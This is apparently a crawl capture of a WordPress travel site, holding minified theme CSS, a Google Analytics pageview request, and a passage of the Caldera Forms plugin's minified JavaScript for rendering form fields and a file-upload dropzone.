.sm-entry-meta-small span+span:before{margin-right:5px}blockquote,ol,p,pre,table,ul{margin-bottom:1.5rem}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:1.5rem}.mks_col+h1,.mks_col+h2,.mks_col+h3,.mks_col+h4,.mks_col+h5,.mks_col+h6,ol+h1,ol+h2,ol+h3,ol+h4,ol+h5,ol+h6,p+h1,p+h2,p+h3,p+h4,p+h5,p+h6,pre+h1,pre+h2,pre+h3,pre+h4,pre+h5,pre+h6,table+h1,table+h2,table+h3,table+h4,table+h5,table+h6,ul+h1,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6{margin-top:2.5rem}.archive-title{margin-bottom:0}}@media (max-width:413px){body .comment-content,body .excerpt-small,body .widget,body .widget a,html body{line-height:1.65;font-size:1.5rem}body .display-1,body .m-h1,body .sm-h1,body .sm-h2,body .sm-h3,body .sm-h4,body .trawell-cover .archive-title{font-size:2rem;margin-bottom:1.5rem}body .sm-h5,body .sm-h6{font-size:1.4rem}body .sm-entry-meta-small span+span{margin:0 0 0 5px}body .sm-entry-meta-small span+span:before{margin-right:5px}body .section-title{font-size:1.5rem}body h1{font-size:3.2rem}body h2{font-size:2.8rem}body h3{font-size:2.4rem}body h4{font-size:2rem}body h5{font-size:1.8rem}body h6{font-size:1.6rem}body .h1.entry-title{font-size:2.4rem}.trawell-numbers li .display-2{font-size:4rem}}@media (min-width:413px) and (max-width:560px){.trawell-item .no-left-padding{padding-left:5px}.trawell-has-sidebar .trawell-main .trawell-layout-c2 .entry-title,.trawell-layout-c1 .entry-title,.trawell-layout-c2 .entry-title,.trawell-layout-c3 .entry-title,.trawell-layout-c4 .entry-title{padding:0 50px}.trawell-layout-d1 .entry-title,.trawell-layout-d2 .entry-title{padding-right:50px}}@media (min-width:413px){.trawell-sidebar,.trawell-sidebar-mini{padding-bottom:30px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1069568947&t=pageview&_s=1&dl=https%3A%2F%2Fbigseventravel.com%2Ftag%2Fla-cornichi%2F&ul=en-us%40posix&dt=la%20cornichi%20Archives%20%E2%80%93%20Big%207%20Travel&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=915044922&gjid=751103819&cid=2047265624.1765496486&tid=UA-126291553-1&_gid=477265430.1765496486&_r=1&_slc=1&z=1012854649
body_size: -451
content:
2,cG-KLN30NMNDN

--- FILE ---
content_type: application/javascript
request_url: https://bigseventravel.com/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.6
body_size: 16215
content:
this.calderaForms=this.calderaForms||{},this.calderaForms.render=function(e){var t={};function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)r.d(n,i,function(t){return e[t]}.bind(null,i));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=394)}({0:function(e,t){e.exports=window.React},1:function(e,t,r){e.exports=r(45)()},10:function(e,t,r){"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){o(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function o(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r.d(t,"c",(function(){return s})),r.d(t,"d",(function(){return l})),r.d(t,"g",(function(){return c})),r.d(t,"h",(function(){return u})),r.d(t,"f",(function(){return f})),r.d(t,"i",(function(){return d})),r.d(t,"b",(function(){return p})),r.d(t,"j",(function(){return h})),r.d(t,"e",(function(){return v})),r.d(t,"a",(function(){return b}));var a=r(396),s=function(e,t,r){return e.find((function(e){return r===e[t]}))},l=function(e,t){var r=File.prototype.slice||File.prototype.mozSlice||File.prototype.webkitSlice,n=Math.ceil(e.size/2097152),i=0,o=new a.ArrayBuffer,s=new FileReader;function l(){var t=2097152*i,n=t+2097152>=e.size?e.size:t+2097152;s.readAsArrayBuffer(r.call(e,t,n))}s.onload=function(e){o.append(e.target.result),++i<n?l():t(o.end())},s.onerror=function(){console.warn("oops, something went wrong.")},l()},c=function(e,t){var r=t.pending.findIndex((function(t){return t===e}));-1<r&&t.pending.splice(r,1)},u=function(e,t){var r=t.uploadStarted.findIndex((function(t){return t===e}));-1<r&&t.uploadStarted.splice(r,1)},f=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=t.fieldsBlocking.findIndex((function(t){return t===e}));-1<n&&t.fieldsBlocking.splice(n,1),g(t,r)},d=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(e,t),c(e,t),t.fieldsBlocking.indexOf(e)<0&&t.fieldsBlocking.push(e),g(t,r,!1)},p=function(e,t,r){var n=new window.FormData;return n.append("file",e,e.name||e.type.replace("/",".")),n.append("title",e.name?e.name.replace(/\.[^.]+$/,""):e.type.replace("/",".")),Object.keys(t).forEach((function(e){return n.append(e,t[e])})),r(t.API_FOR_FILES_URL,{body:n,method:"POST",headers:{"X-WP-Nonce":t._wp_nonce}})},h=function(e){var t=!1;return[{unit:"TB",mag:1099511627776},{unit:"GB",mag:1073741824},{unit:"MB",mag:1048576},{unit:"kB",mag:1024},{unit:"B ",mag:1}].forEach((function(r){parseFloat(e)>=r.mag&&0==t&&(t=e/r.mag,t=(t=e>1048576?t.toFixed(2):Math.round(t))+" "+r.unit)})),t},g=function(e,t,r){var n=t.fieldIdAttr,i=y(e,n),o=jQuery("#"+i);return void 0===r&&(r=e.fieldsBlocking.length<=0),r?o.find(":submit").prop("disabled",!1):o.find(":submit").prop("disabled",!0),r},y=function(e,t){var r=e.formIdAttr;if(void 0===r){var n=Object.entries(e),i=[];n.forEach((function(e){e[1].hasOwnProperty("fields")&&i.push(e)})),i.forEach((function(e){e[1].fields.hasOwnProperty(t)&&(r=e[0])}))}return r},v=function(e,t){var r=e.length>0&&jQuery("#"+e).parent(".caldera-grid");!1!==r&&(!1===t?jQuery(r).hasClass("cf_processing")&&jQuery(r).removeClass("cf_processing"):!0===t&&(jQuery(r).hasClass("cf_processing")||jQuery(r).addClass("cf_processing")))},b=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};r.cf2=r.cf2||{},r.cf2[t]=i(i({},r.cf2[t]||{}),{},{component:e})}},14:function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},22:function(e,t){e.exports=window.ReactDOM},253:function(e,t){e.exports=function(e){function t(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=13)}([function(e,t){var r=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){var r=e.exports={version:"2.5.0"};"number"==typeof __e&&(__e=r)},function(e,t,r){e.exports=!r(4)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){var r={}.toString;e.exports=function(e){return r.call(e).slice(8,-1)}},function(e,t,r){var n=r(32)("wks"),i=r(9),o=r(0).Symbol,a="function"==typeof o;(e.exports=function(e){return n[e]||(n[e]=a&&o[e]||(a?o:i)("Symbol."+e))}).store=n},function(e,t,r){var n=r(0),i=r(2),o=r(8),a=r(22),s=r(10),l=function(e,t,r){var c,u,f,d,p=e&l.F,h=e&l.G,g=e&l.S,y=e&l.P,v=e&l.B,b=h?n:g?n[t]||(n[t]={}):(n[t]||{}).prototype,m=h?i:i[t]||(i[t]={}),O=m.prototype||(m.prototype={});for(c in h&&(r=t),r)f=((u=!p&&b&&void 0!==b[c])?b:r)[c],d=v&&u?s(f,n):y&&"function"==typeof f?s(Function.call,f):f,b&&a(b,c,f,e&l.U),m[c]!=f&&o(m,c,d),y&&O[c]!=f&&(O[c]=f)};n.core=i,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},function(e,t,r){var n=r(16),i=r(21);e.exports=r(3)?function(e,t,r){return n.f(e,t,i(1,r))}:function(e,t,r){return e[t]=r,e}},function(e,t){var r=0,n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++r+n).toString(36))}},function(e,t,r){var n=r(24);e.exports=function(e,t,r){if(n(e),void 0===t)return e;switch(r){case 1:return function(r){return e.call(t,r)};case 2:return function(r,n){return e.call(t,r,n)};case 3:return function(r,n,i){return e.call(t,r,n,i)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,r){var n=r(28),i=Math.min;e.exports=function(e){return e>0?i(n(e),9007199254740991):0}},function(e,t,r){"use strict";t.__esModule=!0,t.default=function(e,t){if(e&&t){var r=Array.isArray(t)?t:t.split(","),n=e.name||"",i=e.type||"",o=i.replace(/\/.*$/,"");return r.some((function(e){var t=e.trim();return"."===t.charAt(0)?n.toLowerCase().endsWith(t.toLowerCase()):t.endsWith("/*")?o===t.replace(/\/.*$/,""):i===t}))}return!0},r(14),r(34)},function(e,t,r){r(15),e.exports=r(2).Array.some},function(e,t,r){"use strict";var n=r(7),i=r(25)(3);n(n.P+n.F*!r(33)([].some,!0),"Array",{some:function(e){return i(this,e,arguments[1])}})},function(e,t,r){var n=r(17),i=r(18),o=r(20),a=Object.defineProperty;t.f=r(3)?Object.defineProperty:function(e,t,r){if(n(e),t=o(t,!0),n(r),i)try{return a(e,t,r)}catch(e){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(e[t]=r.value),e}},function(e,t,r){var n=r(1);e.exports=function(e){if(!n(e))throw TypeError(e+" is not an object!");return e}},function(e,t,r){e.exports=!r(3)&&!r(4)((function(){return 7!=Object.defineProperty(r(19)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,r){var n=r(1),i=r(0).document,o=n(i)&&n(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},function(e,t,r){var n=r(1);e.exports=function(e,t){if(!n(e))return e;var r,i;if(t&&"function"==typeof(r=e.toString)&&!n(i=r.call(e)))return i;if("function"==typeof(r=e.valueOf)&&!n(i=r.call(e)))return i;if(!t&&"function"==typeof(r=e.toString)&&!n(i=r.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,r){var n=r(0),i=r(8),o=r(23),a=r(9)("src"),s=Function.toString,l=(""+s).split("toString");r(2).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,r,s){var c="function"==typeof r;c&&(o(r,"name")||i(r,"name",t)),e[t]!==r&&(c&&(o(r,a)||i(r,a,e[t]?""+e[t]:l.join(String(t)))),e===n?e[t]=r:s?e[t]?e[t]=r:i(e,t,r):(delete e[t],i(e,t,r)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||s.call(this)}))},function(e,t){var r={}.hasOwnProperty;e.exports=function(e,t){return r.call(e,t)}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,r){var n=r(10),i=r(26),o=r(27),a=r(12),s=r(29);e.exports=function(e,t){var r=1==e,l=2==e,c=3==e,u=4==e,f=6==e,d=5==e||f,p=t||s;return function(t,s,h){for(var g,y,v=o(t),b=i(v),m=n(s,h,3),O=a(b.length),w=0,S=r?p(t,O):l?p(t,0):void 0;O>w;w++)if((d||w in b)&&(y=m(g=b[w],w,v),e))if(r)S[w]=y;else if(y)switch(e){case 3:return!0;case 5:return g;case 6:return w;case 2:S.push(g)}else if(u)return!1;return f?-1:c||u?u:S}}},function(e,t,r){var n=r(5);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==n(e)?e.split(""):Object(e)}},function(e,t,r){var n=r(11);e.exports=function(e){return Object(n(e))}},function(e,t){var r=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:r)(e)}},function(e,t,r){var n=r(30);e.exports=function(e,t){return new(n(e))(t)}},function(e,t,r){var n=r(1),i=r(31),o=r(6)("species");e.exports=function(e){var t;return i(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!i(t.prototype)||(t=void 0),n(t)&&null===(t=t[o])&&(t=void 0)),void 0===t?Array:t}},function(e,t,r){var n=r(5);e.exports=Array.isArray||function(e){return"Array"==n(e)}},function(e,t,r){var n=r(0),i=n["__core-js_shared__"]||(n["__core-js_shared__"]={});e.exports=function(e){return i[e]||(i[e]={})}},function(e,t,r){"use strict";var n=r(4);e.exports=function(e,t){return!!e&&n((function(){t?e.call(null,(function(){}),1):e.call(null)}))}},function(e,t,r){r(35),e.exports=r(2).String.endsWith},function(e,t,r){"use strict";var n=r(7),i=r(12),o=r(36),a="".endsWith;n(n.P+n.F*r(38)("endsWith"),"String",{endsWith:function(e){var t=o(this,e,"endsWith"),r=arguments.length>1?arguments[1]:void 0,n=i(t.length),s=void 0===r?n:Math.min(i(r),n),l=String(e);return a?a.call(t,l,s):t.slice(s-l.length,s)===l}})},function(e,t,r){var n=r(37),i=r(11);e.exports=function(e,t,r){if(n(t))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(e))}},function(e,t,r){var n=r(1),i=r(5),o=r(6)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==i(e))}},function(e,t,r){var n=r(6)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[n]=!1,!"/./"[e](t)}catch(e){}}return!0}}])},254:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,n.default)(e),0===((t=(0,i.default)(t,a)).ignore_whitespace?e.trim().length:e.length)};var n=o(r(397)),i=o(r(398));function o(e){return e&&e.__esModule?e:{default:e}}var a={ignore_whitespace:!1};e.exports=t.default,e.exports.default=t.default},258:function(e,t,r){"use strict";r.d(t,"a",(function(){return ne}));var n=r(0),i=r.n(n),o=r(1),a=r.n(o),s=r(22),l=r.n(s),c=function(e){var t=e.children,r=e.domNode;return l.a.createPortal(t,r)};function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}c.propTypes={children:a.a.any.isRequired,domNode:a.a.instanceOf(Element).isRequired};var f=function(e){var t=e.shouldDisable,r=e.field,n=e.describedById,o=e.onChange,a=r.type,s=(r.outterIdAttr,r.fieldId),l=(r.fieldLabel,r.fieldCaption,r.required),c=r.fieldPlaceHolder,f=(r.fieldDefault,r.fieldValue),d=r.fieldIdAttr,p=(r.isInvalid,{});return p.disabled=!!t,p.required=!!l,i.a.createElement("input",u({type:a},p,{"aria-describedby":n,value:f,className:"cf2-text form-control",id:d,placeholder:c,onChange:o,"data-field":s,"data-type":"cf2-text",name:s}))};f.propTypes={field:a.a.shape(N),onChange:a.a.func.isRequired,shouldDisable:a.a.bool,isInvalid:a.a.bool,describedById:a.a.string},f.defaultProps={ariaAttr:"",isInvalid:!1};var d=r(10),p=r(253),h=r.n(p),g=("function"==typeof Symbol&&Symbol.iterator,"undefined"==typeof document||!document||!document.createElement||"multiple"in document.createElement("input"));function y(e,t){return"application/x-moz-file"===e.type||h()(e,t)}function v(e){return!e.dataTransfer||Array.prototype.every.call(e.dataTransfer.types,(function(e){return"Files"===e||"application/x-moz-file"===e}))}function b(e){e.preventDefault()}function m(e){return-1!==e.indexOf("MSIE")||-1!==e.indexOf("Trident/")}function O(e){return-1!==e.indexOf("Edge/")}var w={borderStyle:"solid",backgroundColor:"#eee"},S={borderStyle:"solid",borderColor:"#6c6",backgroundColor:"#eee"},F={borderStyle:"solid",borderColor:"#c66",backgroundColor:"#eee"},j={width:200,height:200,borderWidth:2,borderColor:"#666",borderStyle:"dashed",borderRadius:5},D={opacity:.5},A=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},C=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();function P(e,t){var r={};for(var n in e)t.indexOf(n)>=0||Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=e[n]);return r}var E=function(e){function t(e,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,r));return n.renderChildren=function(e,t,r,i){return"function"==typeof e?e(A({},n.state,{isDragActive:t,isDragAccept:r,isDragReject:i,open:n.open})):e},n.composeHandlers=n.composeHandlers.bind(n),n.onClick=n.onClick.bind(n),n.onDocumentDrop=n.onDocumentDrop.bind(n),n.onDragEnter=n.onDragEnter.bind(n),n.onDragLeave=n.onDragLeave.bind(n),n.onDragOver=n.onDragOver.bind(n),n.onDragStart=n.onDragStart.bind(n),n.onDrop=n.onDrop.bind(n),n.onFileDialogCancel=n.onFileDialogCancel.bind(n),n.onInputElementClick=n.onInputElementClick.bind(n),n.open=n.open.bind(n),n.setRef=n.setRef.bind(n),n.setRefs=n.setRefs.bind(n),n.isFileDialogActive=!1,n.state={draggedFiles:[],acceptedFiles:[],rejectedFiles:[]},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),C(t,[{key:"componentDidMount",value:function(){var e=this.props.preventDropOnDocument;this.dragTargets=[],e&&(document.addEventListener("dragover",b,!1),document.addEventListener("drop",this.onDocumentDrop,!1)),null!=this.fileInputEl&&this.fileInputEl.addEventListener("click",this.onInputElementClick,!1),window.addEventListener("focus",this.onFileDialogCancel,!1)}},{key:"componentWillUnmount",value:function(){this.props.preventDropOnDocument&&(document.removeEventListener("dragover",b),document.removeEventListener("drop",this.onDocumentDrop)),null!=this.fileInputEl&&this.fileInputEl.removeEventListener("click",this.onInputElementClick,!1),window.removeEventListener("focus",this.onFileDialogCancel,!1)}},{key:"composeHandlers",value:function(e){return this.props.disabled?null:e}},{key:"onDocumentDrop",value:function(e){this.node&&this.node.contains(e.target)||(e.preventDefault(),this.dragTargets=[])}},{key:"onDragStart",value:function(e){e.persist(),this.props.onDragStart&&v(e)&&this.props.onDragStart.call(this,e)}},{key:"onDragEnter",value:function(e){var t=this;e.preventDefault(),-1===this.dragTargets.indexOf(e.target)&&this.dragTargets.push(e.target),e.persist(),v(e)&&(Promise.resolve(this.props.getDataTransferItems(e)).then((function(r){e.isPropagationStopped()||t.setState({draggedFiles:r,isDragActive:!0})})),this.props.onDragEnter&&this.props.onDragEnter.call(this,e))}},{key:"onDragOver",value:function(e){e.preventDefault(),e.persist();try{e.dataTransfer.dropEffect=this.isFileDialogActive?"none":"copy"}catch(e){}return this.props.onDragOver&&v(e)&&this.props.onDragOver.call(this,e),!1}},{key:"onDragLeave",value:function(e){var t=this;e.preventDefault(),e.persist(),this.dragTargets=this.dragTargets.filter((function(r){return r!==e.target&&t.node.contains(r)})),this.dragTargets.length>0||(this.setState({isDragActive:!1,draggedFiles:[]}),this.props.onDragLeave&&v(e)&&this.props.onDragLeave.call(this,e))}},{key:"onDrop",value:function(e){var t=this,r=this.props,n=r.onDrop,i=r.onDropAccepted,o=r.onDropRejected,a=r.multiple,s=r.disablePreview,l=r.accept,c=r.getDataTransferItems;e.preventDefault(),e.persist(),this.dragTargets=[],this.isFileDialogActive=!1,this.draggedFiles=null,this.setState({isDragActive:!1,draggedFiles:[]}),v(e)&&Promise.resolve(c(e)).then((function(r){var c=[],u=[];e.isPropagationStopped()||(r.forEach((function(e){s||(e.preview=window.URL.createObjectURL(e)),y(e,l)&&function(e,t,r){return e.size<=t&&e.size>=r}(e,t.props.maxSize,t.props.minSize)?c.push(e):u.push(e)})),!a&&c.length>1&&u.push.apply(u,function(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}return Array.from(e)}(c.splice(0))),t.setState({acceptedFiles:c,rejectedFiles:u},(function(){n&&n.call(t,c,u,e),u.length>0&&o&&o.call(t,u,e),c.length>0&&i&&i.call(t,c,e)})))}))}},{key:"onClick",value:function(e){var t=this.props,r=t.onClick,n=t.disableClick;r&&r.call(this,e),n||e.isDefaultPrevented()||(e.stopPropagation(),!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator.userAgent;return m(e)||O(e)}()?this.open():setTimeout(this.open,0))}},{key:"onInputElementClick",value:function(e){e.stopPropagation(),this.props.inputProps&&this.props.inputProps.onClick&&this.props.inputProps.onClick(e)}},{key:"onFileDialogCancel",value:function(){var e=this,t=this.props.onFileDialogCancel;this.isFileDialogActive&&setTimeout((function(){null!=e.fileInputEl&&(e.fileInputEl.files.length||(e.isFileDialogActive=!1));"function"==typeof t&&t()}),300)}},{key:"setRef",value:function(e){this.node=e}},{key:"setRefs",value:function(e){this.fileInputEl=e}},{key:"open",value:function(){this.isFileDialogActive=!0,this.fileInputEl.value=null,this.fileInputEl.click()}},{key:"render",value:function(){var e=this.props,t=e.accept,r=e.acceptClassName,n=e.activeClassName,o=e.children,a=e.disabled,s=e.disabledClassName,l=e.inputProps,c=e.multiple,u=e.name,f=e.rejectClassName,d=P(e,["accept","acceptClassName","activeClassName","children","disabled","disabledClassName","inputProps","multiple","name","rejectClassName"]),p=d.acceptStyle,h=d.activeStyle,v=d.className,b=void 0===v?"":v,m=d.disabledStyle,O=d.rejectStyle,C=d.style,E=P(d,["acceptStyle","activeStyle","className","disabledStyle","rejectStyle","style"]),_=this.state,I=_.isDragActive,x=_.draggedFiles,k=x.length,T=c||k<=1,R=k>0&&function(e,t){return e.every((function(e){return y(e,t)}))}(x,this.props.accept),V=k>0&&(!R||!T),N=!(b||C||h||p||O||m);I&&n&&(b+=" "+n),R&&r&&(b+=" "+r),V&&f&&(b+=" "+f),a&&s&&(b+=" "+s),N&&(C=j,h=w,p=S,O=F,m=D);var B=A({position:"relative"},C);h&&I&&(B=A({},B,h)),p&&R&&(B=A({},B,p)),O&&V&&(B=A({},B,O)),m&&a&&(B=A({},B,m));var U={accept:t,disabled:a,type:"file",style:A({position:"absolute",top:0,right:0,bottom:0,left:0,opacity:1e-5,pointerEvents:"none"},l.style),multiple:g&&c,ref:this.setRefs,onChange:this.onDrop,autoComplete:"off"};u&&u.length&&(U.name=u);E.acceptedFiles,E.preventDropOnDocument,E.disablePreview,E.disableClick,E.onDropAccepted,E.onDropRejected,E.onFileDialogCancel,E.maxSize,E.minSize,E.getDataTransferItems;var L=P(E,["acceptedFiles","preventDropOnDocument","disablePreview","disableClick","onDropAccepted","onDropRejected","onFileDialogCancel","maxSize","minSize","getDataTransferItems"]);return i.a.createElement("div",A({className:b,style:B},L,{onClick:this.composeHandlers(this.onClick),onDragStart:this.composeHandlers(this.onDragStart),onDragEnter:this.composeHandlers(this.onDragEnter),onDragOver:this.composeHandlers(this.onDragOver),onDragLeave:this.composeHandlers(this.onDragLeave),onDrop:this.composeHandlers(this.onDrop),ref:this.setRef,"aria-disabled":a}),this.renderChildren(o,I,R,V),i.a.createElement("input",A({},l,U)))}}]),t}(i.a.Component),_=E;function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){k(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}E.propTypes={accept:a.a.oneOfType([a.a.string,a.a.arrayOf(a.a.string)]),children:a.a.oneOfType([a.a.node,a.a.func]),disableClick:a.a.bool,disabled:a.a.bool,disablePreview:a.a.bool,preventDropOnDocument:a.a.bool,inputProps:a.a.object,multiple:a.a.bool,name:a.a.string,maxSize:a.a.number,minSize:a.a.number,className:a.a.string,activeClassName:a.a.string,acceptClassName:a.a.string,rejectClassName:a.a.string,disabledClassName:a.a.string,style:a.a.object,activeStyle:a.a.object,acceptStyle:a.a.object,rejectStyle:a.a.object,disabledStyle:a.a.object,getDataTransferItems:a.a.func,onClick:a.a.func,onDrop:a.a.func,onDropAccepted:a.a.func,onDropRejected:a.a.func,onDragStart:a.a.func,onDragEnter:a.a.func,onDragOver:a.a.func,onDragLeave:a.a.func,onFileDialogCancel:a.a.func},E.defaultProps={preventDropOnDocument:!0,disabled:!1,disablePreview:!1,disableClick:!1,inputProps:{},multiple:!0,maxSize:1/0,minSize:0,getDataTransferItems:function(e){var t=[];if(e.dataTransfer){var r=e.dataTransfer;r.files&&r.files.length?t=r.files:r.items&&r.items.length&&(t=r.items)}else e.target&&e.target.files&&(t=e.target.files);return Array.prototype.slice.call(t)}};var T=function(e){var t=e.maxFileUploadSize,r=e.onChange,n=e.accept,o=e.field,a=e.style,s=e.className,l=e.multiUploadText,c=e.multiple,u=e.inputProps,f=e.usePreviews,p=e.previewHeight,h=e.previewWidth,g=e.strings,y=e.shouldDisable,v=o.fieldId,b=o.fieldIdAttr,m=o.fieldValue,O=void 0!==m&&m.length>0,w=b+"_file_",S=b+", cf2-list-files",F="cf2-list-files-"+b;u.id=b,O&&!c&&(y=!0,u.disabled=!0);var j=[];"string"==typeof n&&(j=n.split(","));var D="file-progress"+b;return i.a.createElement("div",{className:"cf2-dropzone"},O&&i.a.createElement("ul",{id:F,className:"cf2-list-files",role:"list"},m.map((function(e,o){return i.a.createElement("li",{id:w+o,key:o,className:"cf2-file-listed",role:"listitem","aria-posinset":o},i.a.createElement("div",{className:"cf2-file-control"},i.a.createElement("button",{type:"button","aria-controls":w+o,"data-file":w+o,className:"cf2-file-remove",onClick:function(t){return r(t,e)}},i.a.createElement("span",{className:"screen-reader-text sr-text"},g.removeFile)),!0===f&&!0===e.type.startsWith("image")?i.a.createElement("img",{className:"cf2-file-field-img-preview",width:h,height:p,src:e.preview,alt:e.name}):i.a.createElement("span",{className:"cf2-file-name file-name"},e.name),i.a.createElement("progress",{id:D,className:"cf2-file-progress-bar",value:"0",max:"100"})),i.a.createElement("div",{className:"cf2-file-extra-data"},i.a.createElement("small",{className:"cf2-file-data file-type"}," ",e.type),i.a.createElement("small",{className:"cf2-file-data file-size"}," - ",Object(d.j)(e.size)," "),t>0&&t<e.size&&i.a.createElement("small",{className:"cf2-file-error file-error file-size-error help-block"}," ",g.maxSizeAlert+Object(d.j)(t)," "),j.indexOf(e.type)<=-1&&!1!==n&&i.a.createElement("small",{className:"cf2-file-error file-error file-type-error help-block"}," ",g.wrongTypeAlert+n," ")))}))),i.a.createElement(_,{onDrop:r,className:s,accept:"string"==typeof n?n:"",maxSize:"number"==typeof t&&t>0?t:1/0,style:a,disabled:y,inputProps:x(x({},u),{},{"data-field":v}),disableClick:y,multiple:c},i.a.createElement("button",{type:"button",className:"btn 